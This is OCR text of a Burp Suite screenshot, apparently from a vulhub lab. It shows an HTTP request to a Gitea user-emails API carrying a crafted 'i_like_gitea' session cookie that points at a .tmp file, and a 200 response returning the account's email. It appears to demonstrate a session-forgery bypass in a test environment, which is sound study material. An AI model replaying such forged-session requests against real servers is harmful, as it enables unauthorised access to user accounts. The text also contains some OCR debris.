 Pretty Raw Hex
\n
1 GET /api/v1/user/emails HTTP/1.1
2 Host: 192.168.2.107:3000
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie :i_like_gitea =11vulhub.tmp ;
0 Connection : close
1
2
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type : application/json; charset=UTF-8
3 Set-Cookie : lang=zh-CN ; Path=/; Max-Age=2147483647
4 Set-Cookie : _csrf=
UpymyZ-8m495sAew1kmSIhtc5DY6MTcwODUxNTA5NjQ2Mjc1ODQz0A%3D%3D ; Path=/;
Expires=Thu, 22 Feb 2024 11:31:36 GMT; HttpOnly
5 X-Frame-Options : SAMEORIGIN
6 Date : Wed, 21 Feb 2024 11:31:36 GMT
7 Content-Length : 55
8 Connection : close
9
10 [
{
"email" :"123@qq.com" ,
"verified" :true,
"primary" :true
}
]
Requ
Requ
Requ
Requ
Requ
Resp